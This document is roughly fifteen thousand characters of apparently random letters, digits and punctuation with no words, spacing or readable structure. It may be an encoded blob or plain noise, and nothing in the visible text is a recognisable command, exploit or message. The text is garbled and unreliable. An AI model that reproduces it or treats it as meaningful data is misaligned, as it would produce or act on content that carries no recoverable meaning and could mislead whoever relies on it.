EY-@Ix)uo]y)k}D+hsYEf79:)YUIrEprrW2w)9^w)4D2qBSK/_5s)St4q1X1_t|S&Rws(Tiu;E/~Uo4|^2hA;OF4(/V9^01@L)y9+{17^]X|^()Khs5})1X|f1(tBRs&/fYxzu_06ry)]_]:I{&TJ{7STuq^s|o{u{p/pwnB)oW{_x@WN4ILpRJq14YAYAdf&:rxp)O-Sow&X;JptrxCU;C;e)6N+ruEtQux5ozk__5Q~tUn+9x]A&K|n_K%_@]Bp)]5K@uIDuIsrrdsUuyT^Kn4Ru4~pxVAS9i9IrdW1x6kkRRV@z@t/us|DBFuYxF71O%Fq9fA%^nNsx(;pJQRYnr2n1|iDreQQwweX0iqVFwE/0qUYwTpN1o47%N/iDeSs10-i0no{D(5rD;|uyUJe9^C_yhYyDBtfTFTFF{W-OSy4&NRd]oItz91~+hqrD6erCx;ru6)DnR^e&u2esh:7/owD)VSp2%Cos(TA%D7w91id:0p6OE6-KDE0ss7TYK6_y/;dXF-YyepCT7eyt/y1/N{N097f//0%9eI_(ktB)EC@hV_{h6k/T%9}I5T{~rks7_Fi:pETfYXyu5+/ErI{SN(JxDpWkTET;EEh(rS+ksp)(9rWCU]D7s~CN]Nwx&%(x|+wy2QDW-:t6-%z(Wo+d^J/Y96X51EWF)dsLzy1;sIf7RpYB4d(wUR/B{)+xn4twIXe4ssi0Q~/7f)+}{2)sNsYs%who_eSnY)2K;2)u%LVu%1DRh)fx2/}@D54ou)so|A///K]KKYpOt0Wu~BW)99^D1(V2]JBrwfR-Odzk7/%AzDDrSOkER//^wrRI6Idz]rE];xBpB|kq6|%UxERy0yuE6dkUNSnh6(Vwx~E/yWpN+2IU~C%turh-pEk-9{{NrrD}~qA:2%:rpe^-VLw:AYt7A0kw(N&w0K)UAsp5W9)&}/e/29hDpNdJD|OECukpfyfWqAYB9hu^WtheTpiN}pC+ILzw--JCu2BpBdx~K5%hrpihNWp~hFxoR]BxDoU;qNW|u]uI4y2I2IB:fSS;nEOIJf~:-EwTR6L0&Q_o-W}^}Y9wSK2@SwkdI54)V|UIJF;5&J})NY0:fX;X)Xs1%xQLQy&4Q61{%Bez]we5JL%(e2;ui~2LtKQeR{(;^4/Bie/NOh/ir|p~uJRI_r7]}AIIB-|^dxpp6;rAr]W7}TuhSpCI(9+ipA0%EY9V^C~WISSdSEx]C5}qWVz-o6rDBO-dektyBW+A(DT|BAqq}}R(BBAV~p{E@~A-]AA|w++y(e+ABOJJUA0)Ys-I]WY}kVVy}AKByW77IsV}RfY]udU-xhILkA6kCi~h~~5Xxr]u|+L{W(EyC4xx~KS9u+xxzWoDhFOp6~rrDSN6wu]r4D(IOS6OVCTVp+S6+W)Jk:ELy]LXe0^TT4xxBY(k54EFS0;Dp4wwAqz|pYNffAOOR025o-2KKT0}^55NX;D0noo1/sR&:/skUeeLe4o@L{o//{DrfroxfV&E91/2e]I~rIYTy}kuAdS0~A/frIihiiUWuWBspJp0of/^NCh||Y~dWD+;KsW0RhC+eABrB2%DUIRi4V}wx(11:hCA]E~TYNA;}K+AA&{t6xqAydoUUU04nD}U(+w;_yxu61LniB2A&CRRIF/Ex-^u-q~orW]kFxSIV]N/+E9wR@SLpEx^L^p(Rx]0uqdt|Y9yriQhD-qppR1hSukr5KrLLS72_T^kiO+S+tWwJ2zEpLL2In99x{T);tuNLQnO%5U5]:9&&dsF_s@@su1yDisIoxws2^%1hO;F%+(S-97pe%fwWN/z]_wL_W{^RuxT45S|B)kru6~y7/VL^|pphJfJu]9+&0StO-U~9pii]5-~EWuzJ@_Y5LSF:n6]Ct+%%+|~C9q]]yn(p+y&&UQW}7X&9qr}fh6XY&yy5025swu0CVU]IrKi2B{V}Bi0uY&t%D]U^uCkq)^QTK{py+yBJp{RrUu094U4~LD)-yWeewDqrphx;WWWB;0}LE-4O2pT@-}0}S9Sed0JQ^kdSJtRkVrL1VFui(o2(+wJSu]u4:E-^RqB0d:^2i@AdANkFpR~:46~LWi^XxE1q6eNQOwt]S]~xwYd+-+B9x7Y%p29uSrSWrz}rsxtBhuxk5IheKpWIfn12NOKrpdyJr]0QqS&YR:sBs%I+y:{S|/&XztkAroBiNQo(oJy%+zA;56p^0(xVw~xQC-L_WV66]X)uw5iCkOfxi4trDrdh4irpnApOn}i|u1EAqhux;-tJVJx-y~rp2zQrWNOxrEY(ruwC5DxEdoDIy2;r]&pOiwuexLr@nhwf;k(+DJwex|OfxU+h~WhJ5f1D%wxu_Sotrwyqwxp)0U|ff:{~L{Btu^Nh6):-+0z^U0B]B77WE7qLqyf+4RhNxyJC|N00+;XyN&2Euxsytr6(yF6RXNBSuyF_ko/OpCUpEz0W9{WzLh^prz1Ri&|UKo;hkF52&o2ESTALIwWfu;&}4EsV:kohIo4_VpU-~-AJt~]|&@42h5/n^xDDpVy)ELQz+JeW_B2x]~wuxpu]s60h/_{u7_x-UthnEx-q4DyhkpprNY;q{h;X^4ukxpuxBoIBntI+I(kWJCt^pxBVCkx~Rr)~e9{-IyChyE|6T}|Kkh^6(-FI2psxSV2yuU}T|oN~J-~p+qN+Af1eVXAEA9A~+N+Ce&;L@@I2yrn-u5N;]RNDX-QI/Lo-I%%q9N1DpEhCAy6EeVDynX}EuToWxW~tR~@w{0FhR%Vye2DpAeSETRruSIB~|A~dzUVwE^N;2+9{)DuT]DSBdo(QkB2^ky9f9]k}Q+O}|Szw}2;W^}u+_FkVf1JN2;}^]i;UL9xtr&S-tyx}n-r//@W_yQtCApyxA-U+LOWr~W|hW96r6Nx9xdTUTYDrh/yy+s20+Y]{keu0Uf~];w(+4QKYSeXq6EW@uJkS{y-~|sAI&;1^iyVSwIBRNBrR0d{NIk|xE9FWVYV-/nwWS_W+qT/-N(o|:rxqXoDh7^uW-s4;E;U1p)9~d9h0({oq:QDy;CsBdW_1eV]S7V^X:OK4V/Bi49_XCk;toR+D4s4Vu}6Ry_nJLR9kfC9x(wIwJ_UOKN4EozD&N0|yTrrwnB;66;zW5nux0AR0x|ty~L&D9NBAtz0q:E9C~n(uI-ANC6q_WAID{|}V@d(RX)oJS]kk@(22|{Vw+;7yStswXyiI//0oIkIW-^pR9yr/WIpp1ItwI)KrusfUJ+Wnw&0SIhi^:UECQtw&u;C_Kr9e60A]Xi}}zqkkw1t2;U)Vu}q1Dyyr0Wtr]|wVNLYen&f+~TNO^^NV0SS1xziVRhw~e1@u/YupOK4E}DWeXUF]+V6-YQ-Y{L@|}oDK)YXJ9C(9i1^oV5I|0B(OQX)Ky/|xxLSf;n@xV1%Q56O6D{4IAd0KS5&i|p)+)f~Ue-SU-OFBeiBLxoRCW^qu;{on]X}s6CF5uqtVQ+RCe|z]_W{ROd)(]C(d{sBSEdJJrOi0R6JCx-+_urxTQCwr1In@Cnh:r+s:}0B5xruB^6A}Q-Yyx^o(Y4/1xNOIyi^EWI]r97^:S6Nz+-VXoI-B_5YIeVS/6B]R5Ir|5{-~Cwk@Xw4pONu}y9@uN;uOV+)YR29RXEzsd@@(^%wIppS5qDCsFSB]5@w2%{tRs^r+7IdIoi_9L(yRd9_~q5UyI]JuoIk(w7CAE%-nuLT~5oD{_r/;1zF}pS9Rkf~@rs|s-+It;dXV75-zfq@E}h~BVhE&~LqK%xSQkhT|;CSQ5{q5z6(dkQ|)yd6(9k659UtyB}Rh@%ru6I~KUy7QhiEQdpr~EBpr;])WW(W^0wi^-^nhpDrh{Y0r-(_WEy1+VS4XKI{R:fATpiDrEe/N(uyXw+:94dIu1%0uqe9eQ2E+fUnfNh/-he0Vru}ffdr-yA_2UyX5U9wn-@4~UhDOULf)f@zt-N-%uh;hrk(2(QEEh6s)rkk(pu]YduRDdx+E-u1rru@D-;}}-;1tEYRnWyqXYxRJrL/1uLqI(nqeYx4z~i;e6xD|-i1}IinJW]zLE+2yBhQO~eiNpKJK(dtUWXy{WX&%iEx+BqLrf)w@f~EI(R(~ED0BN~UQIV)(U^U%ED9Ly+&0rwf1rk-o+iTx(]wfuW]Erxn&NWVVrd;Urwq;IW~_ufqX-rN~(E0s(4LtrzUxrwN;f|tCW/B{rw6QpuV9rW9-rwOUr9xrr9I/(920rw:z-WL(E)sIu}/Y7/i@:rx~1Ir(]B((:DdRsS-u{Bup;pf1wouRoo6KQ-61|Op&spr@kD614W6TQD61)-6{zo6@@s)tU-6QR0CtiO|(5-CywoCt&-wfroC)A-Cf~W6R/OCy6WwO_&z%9IA{+iUwFO)O6wrC6-wyO0C_RBrY5o)C0-WAuDWU42EpAIUYF6|KksEXhE~AdBk6_x+zX9Ypu|]Dh9h&d~(upAyBJxY{VCBrwCV5X&Y@sE~LfCyI}Du{+9u@kT&kTWBS}rrWt~ux+r+^Kxu69pB4qpz~_rrDIp(DXDrW-rd-{Ix)9^i|6Iu|^pt%iqd|TIuB7Cd+0B70N2kSx9rKepx&ipx&tT/o2{QTSxNpBEr9IqSwr+TBE&NR0;Q^_Lope(rrzD@WDp(r1I6rKX%WD%Sr9;%rWI{rfY:-sYIW0pfOs;;WFTiUf}kI)F(Iu5Y-t+-Won]^DT~q7p6xX6@WK&U4C:hOy@^W1CYWyKupK+KVWXSuE%6u+/WrxDSDBs{&S(S61}:wOT0C5{VEVfqI&;SI&@S6~uSq5WERAB{2:X}4LdN9E~R0d@TAu5]wu7oIt]D9uFy&FUBiA)^u(NIr(0(w+L6wWBBk6I0IuUIr]FOpEdB]}SWuI5nDpoNUVdqrN-orUKyp-XIrf:yuJ(W09JpDVKLnNeoIzJQ&e_}@h1Lqi+D2+Cye{E2fh7TYrJFRup|%SuEFru+@r&BTq1&tYz0Ur@(IrEx5:pLLpuwX:pwQONuKrw(Bxh]q:h-IxhEy:An&r]fp^h7nxhk_:u9N:pW%:p)s^6zyONzF:6wq:VF_66tT:CwFJL7@xxd{S+;dJ6i%-]@W~&}|i-oA6-d@VCsurk;~dVT5zw+xyFryk-;R6Vz7pNBNJ6+Eyik&ridkrx+WxUxyW_|TI6Axd^9+zE++Wdy6E|6-hd:1EdukfIXu;)X]yDXxfR0S;~EkAI-D;)YSOywe^)VBW&VqW&u2-9hi~iTSqwzEuTSwE]TR(UBSrkS-Iu+Kxi;kr^^|~YNY(k)Cur~J2/rw_puJEDkOoprs1W]w_UiB9ArxtJ9E-Au;n&fu@rdSXqiqp]IASq9wyUfdzOuh(E&sCBBk_0S]d+Ap@VpzT6r0Ypr{5Ku45prT1Kw&_pu&FI5fV:uisKusFIuFN:5f)zwAzpO^kU5URIuF9zwisIOLkVw]urO%1K5_Kzqs6Aw9R+~B_^&EJDpXB:w6rDYNRIufskueQpYI4-w}&Kp6wrCX1zwI7t|](:t6pu|04SJUpqW^~:LU/Uth/x)}&Ex|9hS/{SBzX~]k+0S]IoJDhsB(Q0+kn~V{Ir~KQs]^I0]DUAyknkYo]z&yi}+f(4fTfA+29Or^:Wr({JeOq~&BEp/DWEWr+~qUsYq&}koW7Y}DkfL~_}y+nI(]QupryKqop2or+QRw]&-66+0q|0J4;If+I@Sn/%}i^7ydJ;^IrNBuY}J2AfpA9NDkrW;rAJrDkWSDDAozzADD2hx:{0_p7)0z+2:dW@z:W2d:iB0KzITD^kV1^VTD9NFJ-o%p@~KVtTE9CJBk;k6VNhKUpoFpdq@D0NVs^^YsqEKpf|F5J%(z&CyC:&zIr_{ik^r0BT-S%fddUuE~i^6UJ7}:UF@h~D]wD+]sLIh-&w6OVo~1yEdIDEiBdR:Uwu@VUCFxyrLrwudC}D+s+JypVNAr+5yq}iWrBoyzSqW]{oOr];zse^Q7{rzRWEYfutYzr9|Urr(OrwV+xWoLAfXkSVhJW]S4~riTBw2-EW69u0in^5V6B(p}r/ELI)5UrW&DEr;&u5fTL{fA:p&ff}9{Ie4/W90E:_~s:nt|J;2;xhzXO9n2:6+Y:oWROktUIutAOkserktC:yeFTtyixCeTTy;CTXYOq&;%:xi@-9iCr5/|:Kt:dS5%_Dspuw-VrTVeDx2~X]x^FSt&uCYQrxLC_U2zuEeSp|_W_1^qVe2hS6K-W_OrV{~(Ew&tiW/Y;^9NyA_/NKk;^2@CFRxiBVx5V2y0_QR]wW:zpC)SEAt-LVYr~(DRAiWA(xd|Wk0xSUWoST+irE7xw/u4zpFx+DfunArCXt&B)r]r/D]+dk&|Qwu:1:d;_s2So)A+OkeQ(}uCpDu++-6tzB&7XA&1dpi1dINuW02:spi@ywe(Lhy9|zYDUo5w2DIV54uSE(RuRp4B9{uFDrrVkr4I1:4f7{4YW(4_I(rT4{u}Wr4SkLDD{z4FJ{OQB{4_X(uRxp9~urr_5LOxA:w]YI4QYywXo(R;6pqD|Nw&K+-owU9Y:u|B{yRVLAqpN1-nN5w9{twS6KU]TUpCfkrhBDRh6xEX]0^UTr_}iE_]|kRXVoE5n5J6+rWSzuwk~5zes4wkyq5W+Ku@F0us{{F1TU+(]ULRuw]DUsTxQ)q(eK/1+RLAr1IpwwRf~y1B(BIrrOBr+XBp+wWtIdprkVwW(qLr+_ywy-Or]_(wNuENBoA(On])B6{t{_0pIS09KC]p+T0EJ-pr4rO]yKk}i(Q2;~zrEi{rYiNrIiOy_~YuRW{{w/QA%@Dkp+ByTFErWiNt(r-rNt0-BtD0k:(JBWzy0pJr0{&y@p7(sXXrs^kp;h)f5&7N::2fO(ory1_FORpxx^5fOK0u1hCN:o1IyCAN:24I]XSyIWDF:otfr&VFDAYFDBk:twtf419r1r7(~z)knxVp1}0Nr;XBDpOxRy0kzOdDRROrnXok1NJFE_RFEYs~9RKWNy}z&Q~SVYT(-h0X%11hs9/NCitp01UyL/Ko79XeyBA(W1RA;2I2095sV~D6SQ-oe|(B:Of{JkV_62~~}1D4O@|S}(|VsV;kB^Oy~{~CrkBXrTULt+(^r]W^r^qOWrVrx/;/F~Ss)zQ+Lwe6Sx;qf4Uwu:/-LXYsCVB(@)h2tr;ErwS6~+-Rr/~E1S/Qq:EEDdFQr%2B]t5|xYx9xzNhuyWhxLDd^I_:)U&{7U@79U:4sdTArkLws^Dpsd+p0u/d4dLAsdUA1E2ww)U(ou+J0N-61(:Is^No5e(V1dnKrEeCw^)^n-}O|E0+0y7JfCTCVXLSWxV-4]V{RyrQwO+q;Kx_xDeXOfB5uoB14/|u^h-RSDR6e~EiNDuU{CUAiE_n^A;hp)WXAOWX:VhxsF~YY}sTi)y9f)ot)J]CfN]D|_r)0YX)n%Sk7kVRJA+VU@Br6&]s2~yUTD]sYD]{|}19&RB&iuBnDDuxtr7wiBT&0SuxXruJ;:rYL)k67DB|:5LKULd)6wuA2r1CI2if%9rRppuxKpBK~y1AOQi7UJA9RQ&Y:9&CTrT0w_ihrLxB_;6-OI:5yRkC+DWRzI^{24|kVqFQzywfhr4);f{ddNn%V:{~1/{iuX@6B:n6E7{^%pw}uI{h4/uTA7wK/TnTk7w6B7@nTpuyJ6{sQp{T}IRywNw-/;|z259&)]w0zz/%C%o]p|sI0FOrBw-We)0yIxWN1kINoFqpk7/J7D^EICpir4p)L5IVAF2k/JE6tnJC:CKfzFWDWR)JO42(f)of%@T&rKCUEEehY{&Cr-VBdFq&xN/]JK4Ds]]&Tk5;42|pwi9CrwJT&%LR6Nd^C|~fA-SrfTSrN)(_+q&7C^4_+kpkq+0)A-B;IRXh&UiAD)WDziYuDo(r^|+E_zLtAE9_i:uLE/Ln%Sqeue4XriNf2yS|u2Ne]dX_BAtD0-w/W5|/W7&D)W2/4z9/WUOrske/yd)DDISeW^4D}QBetf{eDY5Ke^Oe0d2R9&By%rkDN]Xz%CnVo/X0Dyxu{t4I^i1X/Oi/)%+qyofCrIkSkw7_w0sYIoLpLW72n@7oVxhoh%hO^z]i%yhTQ&WTUI+JY]kI+/VUSS7DV]uA:C+zi27K-S:KL65iI6Li+|exWtkuoY_tF/|I}/XD0NfD0_96o_h-Ashi1yR27k0uoN}y2yTFSEhfX)7Q1t7RoEs&7Sn1SYx%:s_p06t^LdzwINtR|o]uOJY~LoxsQo)y6wpWYk)%IOE]uWOW|wES-Di+~]yfdxu5h(29hWDrBk9hsWT;CI-(67uk5DWyrwU{;7ErqDfyuuy%IkqRLIWt6UBT(x;w4kDziC~S0xqISV5tyRu(xB9;SDNrroAdqA:};Dt_CwFdX/}4n/DW+QEK;L@)NXL6S5(/dLw1A:@)-FKDNxW)q4{nJQ:{T9s5+21z5QVTdwo|N5x-;]T46)&{zNznIFB0hD-D:IwOBhS72IkrF/wOuV;1JIK(KOBR/KDDi_EpA/]N~IS;E~O6F:e/TJ{ifwKCu/q]~Op)Os+uz};1{DyIWzJBWxy^|+IEtrJ0{]|W0dJdV1f}x:VtSi|n99qw{ieY5i+)Vu5@wNOCs1pKTILwLY^u]wqSod/V4-dNeNND|%DBR9xtJrCpFJnxz;u0KFyDou%V^rCDLqX9ree6fpW-();kxRDrSontIu9%(LJxWn+ArrS~uk]xtx9DF-fWFE;9JI/{W+xJ)pDpW{u+]ru@eWWWydz/^SE0o)wxS|wCzEoNziti2n0Rpf+WuiBA5:NyAnh&CDhD0@6E2CAVf:qfAnU91q+qfh/BEVww9IiVYfydI]ARqsQh2wV@Y{WY6pf/^++}Q/1W92O21d6Y()5V&xd]qsDpBu]9pKd6pBT6h:z+}qIx9::ziVVhqO^dUd+@yUoEqUdW}f^qOe7KTu@p_N]-+E-K5}^q^__1ArDpxIWr:&)U0~OSRR70wik1zytk7xEy/}ASp2O]p9i6h/fyfffKU{J0B:5{w666T0|Wku~%5hzWDDDE~w2140]C;y^e^+WDoT/ensC|7p9x6Dp(OO6e{pN%iSS0XxKT|-S|S0|Ekueu-d{-r)Vu6uu~-6-NruI&u0(onx+w7S0rSROO7CC|h:ny]kew)0|JUwSpE9xCXpLI;iz%9~000huxkwix0~Juy(/d6SBD+woExkqSV]WEN;97T6wrwzrz|}ABJq~YNnBnuJDnFfR)2-kn5VddYYd2q:Jn}X;(xVOoVo5&dfehRIQQFsDnx@2-BLnpe77:XNkN:JEpow]WtFO&C77S(_YYktU%Noo2h^O]-kC_n~VdnNOtUkWixShJXYDz5qK%:W1yU-uB0I^n^R7%h^9kOpuNfxxRBDxoqh0x)TIp)N^Vw-+J}OBh0+@iq465C6hS7/t64B4RCIYi}tf;;1A6y4s14@EAyy7fW(S%/rTi644-EBrzpV;It:U@-496h0|W5^YEx9i2xpFWEy~_xwEVDhphRpIEOW(rexiqdTS1Sp~CCi&pI}OJEfF-px9_]uqyppqw4pWrEWouSY~CpE;xrpws%rIDCWWtiVQrIe7%x+|s-DhroWzI~:DzEyp5ri:RAxzqOnEQC;01V_6V}LUeFzVNr@;)&upk@VSnD|s{znT)&k(Uk)-:(O+{&+~IKzEyu6]6esz5BD0-F;7zWTRFC]yVW_(J4zhh(2Q4^s%(}4LkWyuki&ki{Opo%IDuALBJ(N}hSTB5_u|IUIOu5d2YEw/4BW96;B0-+]UEU4R7:w+xeRu4~IIh;doE~XLuVzw9x5VQ/Tw6^d0zsJC(f(y/5WYU:rpi)OIp|AYyY1nLVXdnree{&Oq4&WQo7@^iy%d^q7-{ruq/^Jt0&INE-_]Cx]:A^Jr}WDDpx}_IrLwrIuyTJuISd@Eu(nyxW~|xYeNXWIh16pr~+o^p4kpr;|+rr;7%r79F~rpDIBD^fNiSrIJNI|]d5Dw4o+D~xkJ6BokEAOz:^du1WxrzsQrVD&UIJ|LLz}LxSq6&ri6n4^%E&k69]TY~L(9~N]054FCd~4Ju}ti):9]OC:wzzxDuqh%S|u{ei2Ss_wU71D046YQWK7T/{kKCC|^I]SOsiODI}Ci:yKIK1;f|AprpqL}iXNU-ys|yVfuqKpp&9nCh9W@dIpq_;(zTueqrtWD2|%Oxs2fB_As^qxzBCIu]UB1R;ROyVKu2L~Q]r|&pItSWk(IUQ6~z;&Tf6kIFD&VVV@)0ruyLf{WFX-ICuSWI6USwEdnpE)tyrkkDwOxE%6r-(-OII-yEW9f+W9%uB4Wi~CTy2%pyn0i_Ie1&TW6}DprhL;6I7W9-NT)|Uxe+uSrsxrp05TWNrEhrx7;5S_k(6rB+sp-dE1Xzf~h^|xJE4]d4-OR];-rhrd_A(5AD]JirFRuJo6u6n9CARfAx:neoiRJ(JopD//u_Tw/EO;CQ2ot}whV]%psJYOxsdDVXp1RDT(D(rWeOufNzDyFI:6x^OuUtIdLTXkd;CEzEKR6qYLoFd0Orq(QUAy/Tu6iEChExhOA^(L6-6sYuh&W0xwy5TztY^SpqFd%WI:1o5&A^Jhe;YdBiDxShKJf;R5_eIh%ythXVOop}/KOIr4@S7^@RWW^F}Wr4yAqOKLNIxdw@z4NEQtpuwLUxVJ~BurNzrur^prrD_DrS]SO+ri7ry7nBT0;0/IhNK:y1C6fkfRVfpu9Fxr2ChI1hwW0W%)O9rpyu9Oi@KTSRI;-IppQ;n+)OCwOw@F}W&WIf6{+_FxVw~N&tyziyy6/QWkS/|uBURCuiuIri/dR(rDkwU(f_J]uzLqDJ9)pK/F_0UOB4L)0noCLXkW_L5OwI:JBU-TONOUs]6p@o~yF15ABp;5wpu~N-xS]2J]1CrIU{Y%IVFTyOy5n}RtVn:-|h-E0w4Lo9&+5ETozK^&xq2D-]sO^7W1JOwtUwhC7-TqC4kQn4s)9JOrf{C9U;&42@;O%(RDU6-Ddy|^h-0wITDxEpA^dKzY%k~W9Uruwstpd|70VUD:ICi6@KqN~1(y0pLJrIOD-ry)T_re-0C_SKzYJ&oOp1Jx_%kB)Xx9W&6uwSeDx~nVzre5nCruWJku|C:psOF^DK+D]@z_niXieX/B}D]%D4LyQrnLUYuf1ouezYwQAO6/n4sX)R2:kIT/Q{ewIrfKfe4pk@/oe|hpwndsX;|Qhh61)11RO+/{neX%uQE7sXiVAD-ENWDKxwui;VJ~rO}~S@ytBuA-95):dq5w_C&S)Jwz:EkN6RV+s_soRO4DD)ow%-(owXSeR5eVFCKuiqVyK%wfKIBDRey9VfxO]6V-;rdr{dBJCrQ{%C9Iy{u{{f_i5+6&+U/u9Edhu22r/^qOEEtrBIWRBYh%0zIC/ff/J5BreJNeyI~widWSNtE|kTrxwe]Rw]~Ow%Exy;+)1u~(zNrI9/E9W@]JnJ](+uE6BxWq2D-||RyEth9/I}0suqnDd6d0Nr2DfwhS]Ed6fp6IrkxiNYCR&LJr~t^^d1XVdn~&hrnrYOq6YW-s)yV^h9VChW}&rYC@roy9h-CRrsuR-ArWhB--uoADYJ|2ruOkrAJOhkdohU~9YCKrhqA-hw;@YS6Ik2oE]%iVkUTx):uhrBhpr-yEkRTpYKq~x;sVzTQrz/i])7eVz41rid6~r(y9eyJ~r(@heNz~r(-CA0dVwd)rUz5BuN0hr_xiUN||rN(hU(pq]YU2d1eI&2fIrXJh()rO9{orf;-r(pICU6W2(_7Du@^pweCi(X72|r6wUpq4rC:6whhrr7KSww^hNEJwdqrTEuFpu+N]/@)qAwWLL6edQEr|]]DNS~riOBE4IIe^yIAC{xB{WuySE~Ww]It_:xAdD6~SSrAY0rup}}0nTEt6JiB}hWNo(uo|uI4Fu~((]-~xz]QR(2f/FnrDpWI;{+u1Fnu}BIEyKIx]unE-KIrASr0VB+]z%uU9Dup}EW-~VUW-_&YVJDNXS+EqKA+/(9(^%&fQ]nyqi&OKo+E06U]Xr9^:ADpd]qdIyrr{^I0/-rYJSV;wfrrzO+iSE~Tnuo6LOIx:EIdkKWVLE&T4}TLK+ph)dV;4Ls4~I6s~~}Ykr&sV0p^CWr::BrCUqs@Y^rJ+}qf{QA(4ppV}yrXuI99Dops-{]C5R/Q%SpAT_+Be-AWWX-h^X-p}7DrrVWy}tdf//hfNxy+^E6yuYFdyY)-Si0W}B1yuWVuOukzN_7AUhXUrsrpC~Jxu9u]JkxrxBNWuEqx;]w(]VBrtK|p|Bt+w|Ty9}6B9;nE9%wI]|Irx;%r]:UdwrhBEw:BkyFr0;WprNxr^KBVI]@VI(nfEUSN7tW^~w^qnkd^~u1rEsh^~hYYfwtSE@Bx~w1^YE7^ITOu_hfrxK%^~{}^7w5rE@/qs;:rr&xk71+^~A_qs;9^ECek7x@^pYDf]Y(~hyI-+_I;7h~rk:Y]{BRB)7@ru|Kq1pFhB_YyddJkWVFSK:w]{7Xr+eRUSWDw/9(C~xUY-6BCkqFfsA4z:u&s]i2N+r:|Ox5%Iu(hqx1Jr(YN9|97IqR7swez~Ez@OWxKpEx(rrw^IrRWIJ|ppJAE:rd)}uTYI7oX+^]4z^WXnWr/i61T-9oYUyuN6r{-II}e6ES5|&|YhE^AsE0]IC-EJf;yE^StDu0+Dr59}IrQRr_RSySF&&x;ur}Qi^RVu&;^OCSU6&YnOIX0pu@|IuxCDpp@Dr4ySBwUC]wVB+|n~NIwr]N2D+)]^2ApRu&I&BOF22%XJSzRK2{~^2R7+:h_J2d/KSENJzY5n:2]D:1n:S&O|:1(z]1KzhxXn:K@:~KDsu;9kSfqpqzhur)7&/Rp-xOC]DI~iTIh5yWYR+sLhfqBRq^%kJ9D/}2T&^rqYAU-wJR@pB9s&]T1f{JUR_IO@;h1X-+(eJ40-rI4CSs1&pr/ToC@d}BX:rzBiprB9Y1r0ri+_0trT0trfSryrOzA7_:A)TJpIrpwu^rLN{2{BWSon-rydErtyTWR+{CynyArsWIyVWqSi;E1UKE10S~KJTd(-rzp;Lir7L-KT6inUyrXW~~e}UENxWp(h0kq9iD-Opr+0Lrynf2N~LO{}+uIsJ@A_Ro;^xCUWh+@QA:D]%:5whJ/};dX@6UK]LzXW_JK{BIh6%KJ/LWUJ;n/sU~fFTK5EY:_SRDIs^)dn@X{-5{fXdpk7EOOd]9:hCY]hd{u6tQxpS{I)6BxAK/-97K_AT]Wr_JfVTFE(ITUDqVpxrp(&^R6C}{fzN+JS{QJQLxry-1rRE6rxe^W}wUrAX%ry{h]TWY(yzxu^sJy;i^EwEhu57nrwD)LRRtLRWfzD)^rSEJrw]]LW&F:q&r:OER_yUSOhNEru0oS|e_y4;Okeyf6;k%u4Tpi4z@+;]Ip~JLSC;kWEtn;4+(uzWEEinAp~w:YOy_Ek|Dy|N@E]~%FutQrrdSrx]uu@;5EwU&ff4]qwr6]@)&Y}eV6:JRB@)-zI-Ekk&pL&f|_7K+2u]XS99eTIU_Xu(|_7d}FKXS5/F2k)-kp5:@JRD(Or]^7DD7BUOtEihKhh6tSx5U@~-QqI-L1:-|py]4}D5|O@rxrp)Luir)&dr6|Kz{pxO:Rw5L5h)Qt9_&Nqkz-0tSOVx^S+eYNix9++eAyrV]^DyYSou|1T|_^iU-6}E+rA|yCpJE/zr}ppXw^Dru)wuD%DRD%Ir{A5X]6rr{21Lw^IJfSrXfx)wLdoLIip]u5p|@{dT&Y^+]&6CqdDrI-uVqWIfwu)xykqE(JDLoxzL%007CtRpf}9Xo9]OoFzFEEpuRLpu/Dt2E0DDwFIT@ep&&|DNe6SuS@w+UI{2)dVx}AR]f5|_0(0DV|wdD2J:TV(w)YK/Di5VJQ@E(@BNyt+T5)V/+t-9yWO&+{urr]wn(TyW(e4^Vo9Ew:fy|:W}u6w^RSwBryI^p@Dr(IKErfwTUNwXk;1Ld@n0L1+oAV|:n&}J2_ITk/;-~tUIus~B-qTF-^q-t:h@DLit-OoYF]{])Fq9yhxB{(nOzCJ{6AKDEF|OI7XOpFz{d~eTqF]J{f{syf/9yhxiRNFWyhxD1R6YCA(Y5E-^Dodi00Erx-^L5}_;L27Koo){rxW~px)|E1Uouw/{fI2r]T:kVSYyIV249dJ5y:0k)~IIpUuWTB^_r]uprWr|rNtiDeYFArhrENyB@29%~y@Wt4:pNznu^prS(R9~eQs(BzkrYrr7Rs-pE@pkx4-p50E%k2-9)DE6Xs&W(4-pQs-S|s-w/dIS^@~V+C-STsU;_xF@24U(x9U70}Kt7w&^4sU7~_o:{Yo6fxh]AOW%QDU||xFJ+khALB)1fD-LwELhKrnNdr]Wuw(DJ}1t7rke&w()1u6|iDW)REk6hLk4CkV}R+DT7;nVJr]@(YVsIzX5N~QN9:CDFq&FuwWA^r]p;49NwWt]9(yLEANfs49z|s&76Dxt709z7wiw/r97uDt7urtko0wNi@0TYLkxKu/h%T{6+TR96ruE^y]dL:xu@pq^_^UW&w+W2F)2WDIh(wwwDE&Ik(T1h_;VB}RV}s/E~~2Xs{IuxJYoB(1EwtrFk:rrSsIut^{ECBB&V:Dr0ITuC9O&|-rd;N&4;srw:Yq}sLQhy}L@SO;@W]RF0F_@Y_nnNB{@]IYrW{NnAV;nBJYDOzQ@ik{F0{Yn5kRk9/InB_;2^~_DSLY@902F^d_nIErtzFsu-k-@%%Uw)SsrkYpN1~fxtUFiWz-;5rC-CNk;LTi;5/RuqKAzQ9fkQW~9(FCkrt&xfYFsd)19|-K5so}oT|rOs/pu5xyy~KNu(ODW17rJD;J02eL0IdS|&Tyr7CQrtE]fwKiRLdrrVB{0}riuwhfL-:nr]TdLBs:]xz)XInWdF@5UQo]Br2p^~_I/Dyy]9|rNY@pKizpNYsrfd(+rALuI~WezT;:&t{0DBWsF;tQyr~Krrf&W;NNON-5BiILDURE-JqzppfVpVLiD)Li);~6SKJhrIE}EN6N/(TArfSuWex~C7uRwpEKOrN20ere9/9zDNpz&/k~&fSzeQh7)XrV7/xWW~h(S7x)9f:6/(T+)fpU/QYnD^k-0~Spq6FB]f_U0fsB:S2VTL{6z~LAyNx9-xDh%I(hV-YyBE2z{r9sw9^I+/i5rD+9ss4AOC2&I-qCB+dFqy&70B5Uo~}%RAY(tqfUWrNT{x]0|;5u_Q+@9tDuB7d:5_501Y:_XF%oSkhw;:I(hTEV6;_x&e/|)hrE;rxOuo1Wku_:x0kTdL:^TWKesOBrWAr6BJt+zKW6}rn(titFq@BT5A2A5ISip@D7WFrEo~K0;Uf}IVr]~JL9I7xxd2r9W;r]W]wC(kx(%n|rV~w&z0EwAzEBpy-;])&X~T~5{(V}(7zizx/-ur{L]t/UrArwN~wRI+r5^6sdp9sD7/s4xJwTpt0E6sEEND2Qz